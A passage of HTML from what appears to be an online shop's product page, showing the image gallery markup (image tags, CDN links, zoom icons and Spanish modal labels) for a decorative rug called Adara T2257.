      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--20360060403864__main-35900251472024"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20360060403864__main-35900251472024"
            data-alt="Tapete Decorativo Adara T2257"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.dorzav.mx/cdn/shop/files/ADARA_T2257SP1.jpg?v=1748666954&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/files/ADARA_T2257SP1.jpg?v=1748666954&amp;width=246 246w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP1.jpg?v=1748666954&amp;width=493 493w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP1.jpg?v=1748666954&amp;width=600 600w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP1.jpg?v=1748666954&amp;width=713 713w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP1.jpg?v=1748666954&amp;width=823 823w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP1.jpg?v=1748666954&amp;width=990 990w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP1.jpg?v=1748666954&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP1.jpg?v=1748666954&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP1.jpg?v=1748666954&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP1.jpg?v=1748666954&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP1.jpg?v=1748666954&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP1.jpg?v=1748666954&amp;width=1946 1946w" width="1946" height="1946" loading="eager" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20360060403864__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.dorzav.mx/cdn/shop/files/ADARA_T2257SP1.jpg?v=1748666954&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/files/ADARA_T2257SP1.jpg?v=1748666954&amp;width=246 246w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP1.jpg?v=1748666954&amp;width=493 493w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP1.jpg?v=1748666954&amp;width=600 600w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP1.jpg?v=1748666954&amp;width=713 713w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP1.jpg?v=1748666954&amp;width=823 823w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP1.jpg?v=1748666954&amp;width=990 990w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP1.jpg?v=1748666954&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP1.jpg?v=1748666954&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP1.jpg?v=1748666954&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP1.jpg?v=1748666954&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP1.jpg?v=1748666954&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP1.jpg?v=1748666954&amp;width=1946 1946w" width="1946" height="1946" loading="eager" class="image-magnify-lightbox" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="35900251472024">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20360060403864__main-35900251504792"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20360060403864__main-35900251504792"
            data-alt="Tapete Decorativo Adara T2257"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.dorzav.mx/cdn/shop/files/ADARA_T2257SP2.jpg?v=1748666954&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/files/ADARA_T2257SP2.jpg?v=1748666954&amp;width=246 246w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP2.jpg?v=1748666954&amp;width=493 493w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP2.jpg?v=1748666954&amp;width=600 600w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP2.jpg?v=1748666954&amp;width=713 713w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP2.jpg?v=1748666954&amp;width=823 823w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP2.jpg?v=1748666954&amp;width=990 990w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP2.jpg?v=1748666954&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP2.jpg?v=1748666954&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP2.jpg?v=1748666954&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP2.jpg?v=1748666954&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP2.jpg?v=1748666954&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP2.jpg?v=1748666954&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20360060403864__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.dorzav.mx/cdn/shop/files/ADARA_T2257SP2.jpg?v=1748666954&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/files/ADARA_T2257SP2.jpg?v=1748666954&amp;width=246 246w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP2.jpg?v=1748666954&amp;width=493 493w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP2.jpg?v=1748666954&amp;width=600 600w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP2.jpg?v=1748666954&amp;width=713 713w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP2.jpg?v=1748666954&amp;width=823 823w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP2.jpg?v=1748666954&amp;width=990 990w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP2.jpg?v=1748666954&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP2.jpg?v=1748666954&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP2.jpg?v=1748666954&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP2.jpg?v=1748666954&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP2.jpg?v=1748666954&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP2.jpg?v=1748666954&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="35900251504792">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20360060403864__main-35900251537560"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20360060403864__main-35900251537560"
            data-alt="Tapete Decorativo Adara T2257"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.dorzav.mx/cdn/shop/files/ADARA_T2257SP3.jpg?v=1748666955&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/files/ADARA_T2257SP3.jpg?v=1748666955&amp;width=246 246w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP3.jpg?v=1748666955&amp;width=493 493w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP3.jpg?v=1748666955&amp;width=600 600w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP3.jpg?v=1748666955&amp;width=713 713w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP3.jpg?v=1748666955&amp;width=823 823w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP3.jpg?v=1748666955&amp;width=990 990w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP3.jpg?v=1748666955&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP3.jpg?v=1748666955&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP3.jpg?v=1748666955&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP3.jpg?v=1748666955&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP3.jpg?v=1748666955&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP3.jpg?v=1748666955&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20360060403864__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.dorzav.mx/cdn/shop/files/ADARA_T2257SP3.jpg?v=1748666955&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/files/ADARA_T2257SP3.jpg?v=1748666955&amp;width=246 246w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP3.jpg?v=1748666955&amp;width=493 493w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP3.jpg?v=1748666955&amp;width=600 600w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP3.jpg?v=1748666955&amp;width=713 713w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP3.jpg?v=1748666955&amp;width=823 823w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP3.jpg?v=1748666955&amp;width=990 990w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP3.jpg?v=1748666955&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP3.jpg?v=1748666955&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP3.jpg?v=1748666955&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP3.jpg?v=1748666955&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP3.jpg?v=1748666955&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP3.jpg?v=1748666955&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="35900251537560">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20360060403864__main-35900251570328"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20360060403864__main-35900251570328"
            data-alt="Tapete Decorativo Adara T2257"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.dorzav.mx/cdn/shop/files/ADARA_T2257SP4.jpg?v=1748666955&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/files/ADARA_T2257SP4.jpg?v=1748666955&amp;width=246 246w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP4.jpg?v=1748666955&amp;width=493 493w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP4.jpg?v=1748666955&amp;width=600 600w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP4.jpg?v=1748666955&amp;width=713 713w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP4.jpg?v=1748666955&amp;width=823 823w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP4.jpg?v=1748666955&amp;width=990 990w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP4.jpg?v=1748666955&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP4.jpg?v=1748666955&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP4.jpg?v=1748666955&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP4.jpg?v=1748666955&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP4.jpg?v=1748666955&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP4.jpg?v=1748666955&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20360060403864__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.dorzav.mx/cdn/shop/files/ADARA_T2257SP4.jpg?v=1748666955&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/files/ADARA_T2257SP4.jpg?v=1748666955&amp;width=246 246w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP4.jpg?v=1748666955&amp;width=493 493w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP4.jpg?v=1748666955&amp;width=600 600w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP4.jpg?v=1748666955&amp;width=713 713w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP4.jpg?v=1748666955&amp;width=823 823w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP4.jpg?v=1748666955&amp;width=990 990w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP4.jpg?v=1748666955&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP4.jpg?v=1748666955&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP4.jpg?v=1748666955&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP4.jpg?v=1748666955&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP4.jpg?v=1748666955&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP4.jpg?v=1748666955&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="35900251570328">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20360060403864__main-35900251603096"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20360060403864__main-35900251603096"
            data-alt="Tapete Decorativo Adara T2257"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.dorzav.mx/cdn/shop/files/ADARA_T2257SP5.jpg?v=1748666955&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/files/ADARA_T2257SP5.jpg?v=1748666955&amp;width=246 246w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP5.jpg?v=1748666955&amp;width=493 493w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP5.jpg?v=1748666955&amp;width=600 600w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP5.jpg?v=1748666955&amp;width=713 713w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP5.jpg?v=1748666955&amp;width=823 823w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP5.jpg?v=1748666955&amp;width=990 990w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP5.jpg?v=1748666955&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP5.jpg?v=1748666955&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP5.jpg?v=1748666955&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP5.jpg?v=1748666955&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP5.jpg?v=1748666955&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP5.jpg?v=1748666955&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20360060403864__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.dorzav.mx/cdn/shop/files/ADARA_T2257SP5.jpg?v=1748666955&amp;width=1946" alt="" srcset="//www.dorzav.mx/cdn/shop/files/ADARA_T2257SP5.jpg?v=1748666955&amp;width=246 246w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP5.jpg?v=1748666955&amp;width=493 493w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP5.jpg?v=1748666955&amp;width=600 600w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP5.jpg?v=1748666955&amp;width=713 713w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP5.jpg?v=1748666955&amp;width=823 823w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP5.jpg?v=1748666955&amp;width=990 990w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP5.jpg?v=1748666955&amp;width=1100 1100w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP5.jpg?v=1748666955&amp;width=1206 1206w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP5.jpg?v=1748666955&amp;width=1346 1346w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP5.jpg?v=1748666955&amp;width=1426 1426w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP5.jpg?v=1748666955&amp;width=1646 1646w, //www.dorzav.mx/cdn/shop/files/ADARA_T2257SP5.jpg?v=1748666955&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="35900251603096">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20360060403864__main-35900251635864"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20360060403864__main-35900251635864"
            data-alt="Tapete Decorativo Adara T2257"
          >
            

<div
